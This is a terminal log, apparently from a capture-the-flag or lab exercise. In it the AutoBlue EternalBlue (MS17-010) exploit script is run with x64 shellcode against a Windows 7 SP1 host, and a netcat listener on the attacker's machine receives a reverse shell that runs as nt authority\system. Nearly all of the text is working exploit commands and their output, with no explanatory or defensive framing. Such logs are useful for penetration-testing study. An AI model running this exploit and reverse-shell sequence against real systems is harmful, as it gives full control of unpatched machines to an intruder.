 AutoBlue-MS17-010 # ❯ python3 eternalblue_exploit7.py 10.129.161.39 shellcode/sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
AutoBlue-MS17-010 # ❯
shellcode # ❯ nc -nlvp 4486
listening on [any] 4486 ...
shellcode # ❯ nc -nlvp 4464
listening on [any] 4464 ...
connect to [10.10.14.5] from (UNKNOWN) [10.129.161.39] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>